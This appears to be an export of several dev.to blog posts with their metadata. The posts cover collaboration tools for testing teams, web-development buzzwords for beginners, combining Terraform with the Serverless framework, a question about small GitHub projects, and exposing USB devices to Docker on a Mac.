Sometimes it’s hard to will yourself into studying unless someone inspires you. CodeGym is one of those online studying platforms which use gamification to make your learning experience exciting. The course is divided into four quests with a general futuristic storyline and unique characters. Each quest includes ten levels. Each level is up to 10–13 lessons plus dozens of practical tasks. Like CodeAcademy, it includes coding from the first lesson through web IDE. Everything’s easy: read the task, write your solution and click the “check” button to immediately get your result. Unlike other coding exercises, it offers clear explanations of Java theory, so it’s handy for the total beginners.
Mix the sources, but keep the right balance between research and practice. And good luck to you chasing your goals, of course :)
Was published on [JavaRevisited](https://medium.com/javarevisited/10-deadly-mistakes-to-avoid-when-learning-java-aead894e64f4) | selawsky |
101,594 | Top 19 Collaboration Tools for Your Software Testing Team | Here is a list of top 19 team collaboration tools that will enable your team members to generate more productivity by promoting a bonding between the team members | 0 | 2019-04-19T09:31:14 | https://www.lambdatest.com/blog/top-19-collaboration-tools-for-your-software-testing-team/ | testing, devops, learning, showdev | ---
title: Top 19 Collaboration Tools for Your Software Testing Team
published: true
description: Here is a list of top 19 team collaboration tools that will enable your team members to generate more productivity by promoting a bonding between the team members
tags: #testing #devops #learning #showdev
canonical_url: https://www.lambdatest.com/blog/top-19-collaboration-tools-for-your-software-testing-team/
cover_image: https://www.lambdatest.com/blog/wp-content/uploads/2018/11/Collab-2.jpg
---
Collaboration is an aspect that every organization strives to achieve and it does not come easy. Especially, if you refer to big enterprises where employees work from different geographies in order to support a common project. Collaboration is highly tool dependent and selecting the proper team collaboration tool is imperative as it would help you to:
- Making your team more productive.
- Facilitate efficient communication between team members at a remote location.
- Maintain work history by creating archives.
- Allow future team members to learn more about the project by browsing the history.
However, with an abundance of collaboration tools available on the internet, choosing the right one can be quite troublesome. This article’s purpose is to ease the filtering process for you and your business. Here is a list of top 19 team collaboration tools that will enable your team members to generate more productivity by promoting a bonding between the team members.
## 1. [Asana](https://asana.com/) – Make more time for work that matters
It is a cloud-based platform where all the members of your testing team can log in from anywhere, as long as they have a working internet connection. The dashboard has three panels which give you access to all the data related to your project.
If you are the stakeholder or the owner of the product or business, Asana will provide you with the data regarding all the projects that are ongoing at your organization along with individual data like pending tasks and the person to whom the task is assigned.
LambdaTest offers integration with Asana. Click [here](https://www.lambdatest.com/lambdatest-asana-documentation) to know how to establish LambdaTest + Asana integration.
## 2. [Wrike](https://www.wrike.com/) – Leading Work Management Solution
Wrike will help you to break your task into smaller fragments. Thus, the test lead can easily track each member’s work progress and team contribution.
The data provided is very easily readable and also provides you with financial details so that you can check that the project is within the budget limit. This team collaboration tool is very useful for service-based organizations.
## 3. [JIRA](https://www.atlassian.com/software/jira)
This is a packaged tool that allows the user to create a task and assign them to the members of a testing team based on its priority. It has been widely popular among various organizations because of features like customizable scrum board, reports that show the work progress of both Kanban and Agile team and also a backlog grooming, that helps project managers to design strategies and track work.
LambdaTest offers integration with JIRA. Click [here](https://www.lambdatest.com/lambdatest-jira-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + JIRA integration.
## 4. [Scoro](https://www.scoro.com/): Bring Structure To Your Work

This team collaboration tool is not free, but with its cost, it comes with a lot of facilities, which can be easily customized to fit in the workflow.
- It enables individual members to share files internally within the team.
- The user can create unlimited projects and team members can be given joint access to multiple projects if required.
- Apart from tracking the team’s progress, the user can also create invoices using templates.
## 5. [Slack](https://slack.com/) – Where Work Happens
Apart from being widely used as an instant messenger, Slack is also an effective team collaboration tool.
- It allows users to segregate discussions into different categories based on the purpose or department.
- Provides opportunities like file sharing and searching for information.
- Users can customize the tool or set preferences based on whatever solution they require.
LambdaTest offers integration with Slack. Click [here](https://www.lambdatest.com/lambdatest-slack-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + Slack integration.
## 6. [WebEx](https://www.webex.co.in/): Work Where You Are
This is an IM and chats service that enables your team members to create chat rooms and share files both in the room as well as one-on-one. Not only that, but it also provides facilities like screen sharing, video calling, log in as a guest as well as unlimited storage.
## 7. [BitBucket](https://bitbucket.org/) – Built for Professional Teams
Developed by Atlassian, the company that owns Hipchat and JIRA, Bitbucket is an efficient team collaboration tool. It offers an unlimited number of private repositories to its users. However, unlike Github, it does not focus on open source. Rather, its purpose is to help developers and testers within an organization to collaborate in projects.
LambdaTest offers integration with Bitbucket. Click [here](https://www.lambdatest.com/lambdatest-bitbucket-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + Bitbucket integration.
## 8. [Igloo](https://www.igloosoftware.com/) – Digital Workplace Solutions
Now, team cohesion becomes much stronger with the help of this team collaboration tool that gives you the opportunity to create a customizable project. The access to that project can be made public or private. You can also restrict or give additional access to your team members.
## 9. [Trello](https://trello.com/) – lets you work more collaboratively and get more done
It is a cloud-based platform that allows the user to organize their projects using cards that are displayed on the dashboard. You can write on the cards, move them around and remove them whenever you want.
The columns in the card show different phases of the project. As progress is made on each project, the card is moved along the board. You can thus see the status of all the projects your team is working on.
LambdaTest offers integration with Trello. Click [here](https://www.lambdatest.com/lambdatest-trello-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + Trello integration.
## 10. [Yammer](https://products.office.com/en-in/yammer/yammer-overview) – Connect and engage across your organization

Yammer is a corporate social network that helps employees to collaborate effectively from different locations as well as departments. It is entirely focused on business and to join, members need to have a working email id registered under the company domain. Your testing team can create a separate group with restricted access where they can connect and share their idea and knowledge.

## 11. [Microsoft VSTS / Azure DevOps](https://visualstudio.microsoft.com/team-services/)
Visual Studio Team Services, now rather known as Azure DevOps provides a collaboration for different teams in a project, with special tools for testers, architects, developers etc. Each member of the project can do their assigned work along with connecting the other members of the team for discussion and knowledge sharing.
[LambdaTest](https://www.lambdatest.com/?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) offers integration with Microsoft VSTS/ Azure DevOps. Click [here](https://www.lambdatest.com/lambdatest-vsts-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + VSTS integration.
## 12. [Podio](https://podio.com/site/en) – Your workflows, structured & smarter

Podio is an excellent team collaboration tool that makes it easier for your testing team to share data and knowledge, especially when they are located at remote locations with different time zones.
- It provides a customizable CRM for organizing the team and tracking the customer.
- There are automated workflows to reduce time complexity.
- Efficiently manages the business process and scrums in Agile methodology.
## 13. [GitLab](https://about.gitlab.com/) – Tools for modern developers
Just like GitHub, GitLab is a repository service where you can store your code, create branches and versions according to the changes made in it or with each issue fixed. It provides collaboration for the team who can access it from anywhere, push their codes in the branches or download old codes.
LambdaTest offers integration with GitLab. Click [here](https://www.lambdatest.com/lambdatest-gitlab-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + GitLab integration.
## 14. [Confluence](https://www.atlassian.com/software/confluence) – Ideas made better by working together

Confluence is a chat service that is privately hosted with the aim of enabling your testing team to communicate in an efficient manner.
- The owner has the access to set up groups which can be accessed by their teams.
- Provides the feature to save a conversation which can be accessed later in case of any miscommunication or if any information is required.
- Also features video chat which can be started from any desktop or mobile device to converse with the team located at different locations.
## 15. [GitHub](https://github.com/) – Built for developers
This is probably the repository service that is mostly used by organizations as well as developers around the world. The tool is free to use and can be accessed from anywhere. However, there is only one drawback of this team collaboration tool – limited storage space.
LambdaTest offers integration with GitHub. Click [here](https://www.lambdatest.com/lambdatest-github-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + GitHub integration.
## 16. [Tallium](https://tallium.com/) – Software development teams for your project

Tallium is a community platform that is released with the purpose of allowing users to create communities where they can share fresh idea and solution to any problems which can affect the business.
- The tool strengthens the bond between stakeholders and customers.
- There are multiple levels of security and privacy to keep your data secure.
- User-friendly and customizable to meet the needs of your team.
## 17. [Paymo](https://www.paymoapp.com/) – Work Happy
This is a project management application that is dedicated mostly for freelancers and also for small organizations working on web development projects, social media, marketing and other agencies. The main objective of this application is to build a collaborative platform where users can share their knowledge and resources with the team, manage time and schedule assignments to the respective team members.
LambdaTest offers integration with Paymo. Click [here](https://www.lambdatest.com/lambdatest-paymo-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + Paymo integration.
## 18. [Teamwork](https://www.teamwork.com/)
Teamwork is another multi-purpose team collaboration tool that allows you to assign the task to the team members, communicate with them and track the progress of their work. It is popular among the users because of its robustness, security and single sign-on feature.
LambdaTest offers integration with Teamwork. Click [here](https://www.lambdatest.com/lambdatest-teamwork-documentation?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) to know how to establish LambdaTest + Teamwork integration.
## 19. [Hive](https://www.hive.com/) – The productivity platform
This tool gives your team to plan the project in the way they want. You can organize your projects in any way, board or chart form and switch between the layout very easily. The multiple view feature also allows you to view projects according to status, assigned labels or team members. The best part is, your team can communicate with each other and share all knowledge data along with required files.
Another great tool with which LambdaTest offers [integration](https://www.lambdatest.com/hive-integration?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting).
## How LambdaTest Care About Your Team Collaboration?
Apart from being one of the leading solutions in cross-browser testing, you can now also perform these team collaboration tools’ integrations with LambdaTest.
The one click bug logging feature of LambdaTest pushes all the issues from the LambdaTest testing suite to any of your desired third-party team collaboration tools. You can now log your bugs in any of these tools while being in the middle of a testing session by just clicking a button.
That’s all from our side. Apart from these, there are many other team collaboration tools available in the market. Choose the one that is suitable for your testing team and start sharing ideas. Do let us know if you find any other tools that fit your needs.
[](https://accounts.lambdatest.com/register/?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting)
**Related Post:**
1. [How To Create A Cross Browser Compatible HTML Progress Bar?](https://www.lambdatest.com/blog/how-to-create-a-cross-browser-compatible-html-progress-bar/?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting)
2. [19 JavaScript Questions I Have Been Asked Most In Interviews](https://www.lambdatest.com/blog/19-javascript-questions-i-have-been-asked-most-in-interviews/?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting)
3. [Top 21 JavaScript And CSS Libraries To Develop Your Website](https://www.lambdatest.com/blog/top-21-javascript-and-css-libraries/?utm_source=dev&utm_medium=Blog&utm_campaign=ar-03-190419eu&utm_term=OrganicPosting) | arnabroychowdhury |
101,861 | Crash Course: WebDev Buzzwords | Intro As a Webdev beginner, you'll hear a lot of words thrown around by the more seasoned... | 0 | 2019-04-19T12:53:41 | https://terabytetiger.com/lessons/webdev-buzzwords/ | beginners, webdev | ---
title: Crash Course: WebDev Buzzwords
published: true
tags: beginner, webdev
canonical_url: https://terabytetiger.com/lessons/webdev-buzzwords/
cover_image: https://dev-to-uploads.s3.amazonaws.com/i/kuu0a53mjd6mwq197d87.png
---
# Intro
As a Webdev beginner, you'll hear a lot of words thrown around by the more seasoned folks and find yourself swimming in a pool of buzzwords. What's worse is that when you start trying to distinguish between them, you find your list is getting longer and longer, and all you've done is look at the "What is {Buzzword}" landing page!
Look no further! I'll break down some Javascript household names into beginner friendly language.
# The Buzzwords
## API (Application Programming Interface)
When working on the web, you'll be writing HTML, CSS, and Javascript. As long as everything is happening within your site, there are no issues,but what if you want to pull some information from another applications database? This is where APIs come in! APIs provide guidelines for you to request information from another location and offer a way to communicate between programs, even if they are written in different languages!
[Learn More about APIs](https://medium.com/@perrysetgo/what-exactly-is-an-api-69f36968a41f)
### SOAP vs REST
> "SOAP is squeaky clean. REST is for people that like sleep"
SOAP and REST are protocols for creating APIs. The way it was explained to me is that SOAP has a more strict list of rules while REST is like the Wild West (every API gets to set its own rules). This is because SOAP is a set of interactions that can get your data, while REST lets you grab the data and do what you need with it.
Most likely, you'll spend more time working with REST APIs as my understanding is that SOAP is primarily delegated to legacy code.[Learn More about SOAP vs REST](https://www.guru99.com/comparison-between-web-services.html)
---
## Framework
You've most likely heard of frameworks but may not have realized it was a framework (e.g. React, Angular, and Vue).
_Analogy time!_
Imagine you're sitting in Math class and asked to draw a graph of `y=x` on one of 3 pieces of paper in front of you (blank, college ruled, graph paper).
If you would use a blank piece of paper to achieve this, that would be like using no framework or programming language. There's no guidance other than remaining within the physical bounds of the paper.
If you used college-ruled paper, you've added a programming language. One of your axes will be able to follow the pre-drawn lines, but outside of that, you're on your own.
Finally, using the graph paper is adding a framework to your programming language. With the assistance of the graph paper, your graph will be much cleaner and easier to draw.
### Components
Many modern frameworks utilize something called "Components", which are reusable pieces of code. Imagine a website with 3 pages, but you want to add the same Header to every page. One way to do this would be to copy and paste your header's HTML for each page. > But what if you need to update part of the header? To update the header, you would need to go to each page and make the same adjustment. This might not be a huge issue for a 3-page site, but what if your site was 100 pages? That's where components come in! If you build your navbar as it's own component file, you can import it into each page of your site as you build it and end up with something like this:
```jsx
// page1
// import navbar statement
<navbar/>
```
```jsx
// page2
// import navbar statement
<navbar/>
```
```jsx
// page3
// import navbar statement
<navbar/>
```
```jsx
//navbar file
`<nav>
<ul>
<li>
<a href="#">
<h1>Clever Site Name!</h1>
</a>
</li>
</ul>
</nav> `
// Export navbar statement
```
Now when you need to change your navbar from being `Clever Site Name!` to `Cool Site Name!` you can do it by only adjusting the single line of the navbar file instead of adjusting each page individually!
### React/Angular/Vue/Ember
Cool! So how do you use components? That's where React, Angular, Vue and Ember come into the picture. They are all frameworks that allow you to create components and build websites/apps using your components. They each have differing opinions about how you should create components, but they all help you achieve the same goal. There are some nuances to why you would choose one over the other, but when it comes to picking which you want to dive into, I recommend trying each of them and deciding for yourself.
Docs: [React](https://reactjs.org/) | [Angular](https://angular.io/) | [Vue](https://vuejs.org/) | [Ember](https://emberjs.com/)
#### Gatsby & Friends

(The following holds true for any of the three frameworks above. Gatsby pertains to React, but feel free to swap Gatbys for Gridsome and React for Vue \[Or any other child/parent framework pair that you want])
As you work with React, you'll find that there are certain things that require a lot of frustration and setup to get working. Gatsby is a React-based framework that helps ease these frustrations by offering pre-configured setups so you don't have to figure it out yourself.
Docs: [Gatsby](https://www.gatsbyjs.org/) | [Gridsome](https://gridsome.org/) | [Other Static Site Generators](https://www.staticgen.com/)
### Node.js
So you can use Javascript on your site to add interactions, but what if you wanted to also use Javascript for your server?
**Node.js is here to help!**
While not usually referred to as a framework, Node is very similar. It gives a set of guidelines and does the background legwork for you to get your server up and running.
[About Node.js](https://nodejs.org/en/about/)
#### npm (Node package manager)
`npm explain`
npm is a command line tool that is used to easily manage dependencies for your project. It allows you to run a command as simple as `npm install react` to add everything you need to add React to your project, including any npm packages that React relies on to do React things!
_Note that there are a lot of nuances to using npm, this is just a very high-level overview._
[Learn more about npm](https://nodesource.com/blog/an-absolute-beginners-guide-to-using-npm/)
### Electron/Nativescript/React Native
Okay, okay. So We've got JS on the front end adding functionality. We've got JS on the back end running the server. _What else can we use JS for?_
As it turns out, basically everything.
Electron lets you build desktop applications in JS that can be run on Linux, Windows, and even macOS! Once you've written your Javascript, Electron takes your code, performs some voodoo magic on it, and spits out an application! These apps can get popular. Perhaps you've heard of one called VS Code?
Nativescript and React Native let you do the same magic to convert Javascript to iOS and Android deployable apps.
_Note:Even though JS is used for Electron, Nativescript, React Native, and Node.js, they do require different rules when developing them. Sadly it isn't as easy as: write your website, run 3 commands on it, and suddenly you have an iOS app, Android App, and Desktop app. That's where PWA's come in!_
Docs: [Electron](https://electronjs.org/) | [Nativescript](https://www.nativescript.org/) | [React Native](https://facebook.github.io/react-native/)
### PWA (Progressive Web App)
Progressive web apps are a very new feature for web developers. While they can take a bit to get up and running the first time, what they do is really cool! They let you take your website and save it as an app for whichever platform you're on (macOS support coming soon)!
I think PWAs are best described as the next evolution of bookmarks.
> For an example on how these work, you can open Chrome's `...` menu for [dev.to](https://dev.to) and click `Install DEV community...`
Learn More: [Google's Guide to PWA's](https://developers.google.com/web/progressive-web-apps/) | [Free Code Camp](https://medium.freecodecamp.org/progressive-web-apps-101-the-what-why-and-how-4aa5e9065ac2)
---
## JAMstack
> Why are bloggers always talking about PB&J?
JAM is an abbreviation for Javascript + APIs + Markup. The JAMstack is a way to describe that a site is utilizing these 3 pieces to generate its information. Many of the "sub-frameworks" described under **Gatsby & Friends** above are built to make developing a JAMstack easier.
"*Wait! What's Markup?!*"
Markup is something you're probably more familiar with than you realize. It's a set of styles to apply to specific `tags`. If this is sounding familiar, it's probably because the "M" in HTML stands for Markup! It's what tells the browser that `<h1>Title</h1>` should be larger than `<h2>Title</h2>`.
[Learn more at JAMstack.org](https://jamstack.org/)
---
# Conclusion
Hopefully, this has helped clear up some of the words that more seasoned developers throw around when discussing webdev! I know that for me, getting thrown into the deep end where everyone seems to know these phrases was very intimidating when I was starting out!
If there's a certain word/phrase that recently "clicked" for you or anything that wasn't covered on this list that you're still unsure of, feel free to let me know in the comments or via DM! | terabytetiger |
101,975 | Making Terraform and Serverless framework work together | The Serverless framework is the most popular deployment framework for serverless applications. It giv... | 0 | 2019-04-19T21:09:07 | https://theburningmonk.com/2019/03/making-terraform-and-serverless-framework-work-together/ | aws, awslambda, serverless, cloud | ---
title: Making Terraform and Serverless framework work together
published: true
tags: aws,awslambda,serverless,cloud
canonical_url: https://theburningmonk.com/2019/03/making-terraform-and-serverless-framework-work-together/
---
The [Serverless framework](http://serverless.com) is the most popular deployment framework for serverless applications. It gives you a convenient abstraction over CloudFormation and some best practices out-of-the-box:
- Filters out dev dependencies for Node.js function.
- Update deployment packages to S3, which lets you work around the default 50MB limit on deployment packages.
- Enforces a consistent naming convention for functions and APIs.
But our serverless applications is not only about Lambda functions. We often have to deal with shared resources such as VPCs, SQS queues and RDS databases. For example, you might have a centralised Kinesis stream to capture all applications events in the system. In this case, the stream doesn’t belong to any one project and shouldn’t be tied to their deployment cycles.
You still need to follow the principle of Infrastructure as Code:
- version control changes to these shared resources, and
- ensure they can be deployed in a consistent way to different environments
You can still use the Serverless framework to manage these shared resources. It is an abstraction layer over CloudFormation after all. Even without Lambda functions, you can configure AWS resources using normal CloudFormation syntax in YAML.
<figcaption id="caption-attachment-8618">You can specify additional CloudFormation resources in the serverless.yml, under the resources heading.</figcaption>
But this is often frowned upon by DevOps/infrastructure teams. Perhaps the name “Serverless” makes one assume it’s only for deploying serverless applications. On the other hand, Terraform is immensely popular in the DevOps space and enjoys a cult-like following.
I see many teams use both Terraform and Serverless framework in their stack:
- Serverless framework to deploy Lambda functions and their event sources (API Gateway, etc.).
- Terraform to deploy shared dependencies such as VPCs and RDS databases.
The Serverless framework translates your `serverless.yml` into a CloudFormation stack during deployment. It also lets you [reference outputs from another CloudFormation stack](https://serverless.com/framework/docs/providers/aws/guide/variables/#reference-cloudformation-outputs). But there’s no built-in support to reference Terraform state. So there is no easy way to reference the shared resources that are managed by Terraform.

Here at DAZN we have used a simple trick to make Serverless framework and Terraform work together. Reading the Terraform state from the Serverless framework is tricky. So, we cheat ;-)
We would create a CloudFormation stack as part of every Terraform script. This CloudFormation stack would hold the output from the resources that Terraform creates?—?ARNs, etc. We would then be able to reference them from our `serverless.yml` files.
Let’s look at a simple example.
### Example
Here’s a simple Terraform script that provisions an SQS queue.

To export the ARN and URL of this queue, we need to add a CloudFormation Stack to our script. Notice that the stack specifies the outputs `MyQueueArn` and `MyQueueUrl`. This is all we wanted to do here. But unfortunately, CloudFormation requires you to specify at least one resource…
Since the stack is here to provide outputs for others to reference, let’s stay with that theme. Let’s expose the SQS attributes as SSM parameters as well.

After you run `terraform plan` and `terraform apply` you will be able to find the `my-terraform-outputs` stack in CloudFormation. You will find the URL and ARN for the SQS queue in this stack’s output.

From here, we can reference these outputs from a `serverless.yml` file.

Since our stack also created SSM parameters for these outputs, we can also [reference them from SSM Parameter Store](https://serverless.com/framework/docs/providers/aws/guide/variables/#reference-variables-using-the-ssm-parameter-store) too.
### Alternatives
The Serverless framework lets you [reference variables from a number of AWS services](https://serverless.com/framework/docs/providers/aws/guide/variables/#referencing-s3-objects):
- Another CloudFormation stack’s output.
- A JSON file in S3.
- SSM Parameter Store.
- Secrets Manager.
So you don’t have to use CloudFormation as a way to store outputs from Terraform. Which as you can see, forces you to also provision some resources via CloudFormation…
Assuming we’re not talking about application secrets (which, is a whole [separate topic](https://epsagon.com/blog/aws-lambda-and-secret-management/)) you should consider outputting them to SSM parameters instead.

| theburningmonk |
102,096 | Can I put small projects on github? |
I am just practising small apps like binary2dec converter etc from https://gith... | 0 | 2019-04-20T11:12:36 | https://dev.to/shubham2270/can-i-put-small-projects-on-github-17bh | github, career, beginners | I am just practising small apps like binary2dec converter etc from https://github.com/florinpop17/app-ideas , So can I put whatever I accomplish on GitHub, even very small works? How can it impact when an employer sees a bunch of very small works on my repo? Will it have any positive impact? Though I will be showing only my best works through my portfolio. | shubham2270 |
102,332 | Using USB with Docker for Mac | Getting a USB device working with docker on Mac isn't trivial, at least until you know how to do it. | 0 | 2019-04-21T13:37:50 | https://christopherjmcclellan.wordpress.com/2019/04/21/using-usb-with-docker-for-mac/ | docker, mac, embedded, arduino | ---
title: Using USB with Docker for Mac
published: true
description: Getting a USB device working with docker on Mac isn't trivial, at least until you know how to do it.
tags: docker, mac, embedded, arduino
canonical_url: https://christopherjmcclellan.wordpress.com/2019/04/21/using-usb-with-docker-for-mac/
---
If you've been struggling with this issue and just want an answer, [skip to the bottom for the TL;DR](#tldr). I won't fault you for it.
Docker is a great tool for deploying web services, but one of my favorite uses for it is standardizing toolchains. Instead of everyone on the team needing to setup their development environments identically, and then keep them in sync, you define the build tools in a single place, a docker image. Then everyone, including your build server, uses that single pre-packaged image.
Not only is this great for teams, but it's also fantastic when you have side projects that you only periodically revisit. Without fail, when I come back to some old project, I've since updated my tools for something newer, and I can't build that old project without either upgrading the project or degrading my tools. Leaving a build tools image behind means I can just pick it up and work on it without spending a day getting back up and running.
It's not all sunshine and roses though. I went on quite an adventure today. Last year I put on a [TDD for Arduino workshop](https://christopherjmcclellan.wordpress.com/?p=2103). I had started to create [a Docker image for AVR development](https://hub.docker.com/r/rubberduck/avr/), but ran into problems when it came time to flash the program to the board. Exposing a USB port to a docker container on Mac isn't exactly a trivial task (until you know how at least!). For that session we mobbed, so I only had to setup one machine. I just stopped fighting with it and went with a regular install of the tools on my machine.
Recently though, I've taken a renewed interest in getting this to work properly. First, I've been playing with ARM development, but [there's a bug in AVR and ARM's compiler packaging that means you can't have both toolchains installed at the same time](https://bugs.launchpad.net/ubuntu/+source/gcc-avr/+bug/1746955). Having these toolchains containerized means I can easily keep both readily available. Secondly, I'm now beginning to build on that workshop to turn it into an "Intro to Bare Metal Programming" course. For that, I really need to be able to hand folks an environment I know works, so we're not spending more time working kinks out of dev setups than learning. Also, in order to standardize embedded toolchains for a team or client at work, I really need to know how to get USB working on Mac.
If you're running Linux, this is as simple as adding `--device /dev/ttyUSBx` to the docker run command. Needless to say, it's not that simple on OSX or Windows. That's because the docker daemon only runs natively on Linux. For other operating systems it's run in a hypervisor or virtual machine. In order to expose the port to the container, you first have to expose it to the virtual machine where Docker is running. Unfortunately, [hyperkit, the hypervisor that Docker-For-Mac uses doesn't support USB forwarding](https://github.com/docker/for-mac/issues/900).
Since we can't expose a USB port to the native Mac Docker hypervisor, we have to fallback onto `docker-machine`, which uses a Virtualbox VM to host the `dockerd` daemon. There are [great instructions for setting up docker-machine with a USB filter](http://gw.tnode.com/docker/docker-machine-with-usb-support-on-windows-macos/), but I was getting a lot of mysterious segfaults from `docker-machine` that would leave my VM running, but also unable to recover a connection to it through docker-machine. It turns out that [several versions of VirtualBox had a bug causing the segfaults](https://milad.ai/docker/2018/05/06/access-usb-devices-in-container-in-mac.html#comment-4370651082). Upgrading to v6.06 solved that problem, but I still couldn't see the device. It took me too long to remember that I had the same trouble with USB 3.0 a few months ago with a Windows guest OS. Dropping down to USB 2.0 fixed that issue.
<p id="tldr">Okay, let's get down to business and get a fully containerized embedded toolchain running on Mac.</p>
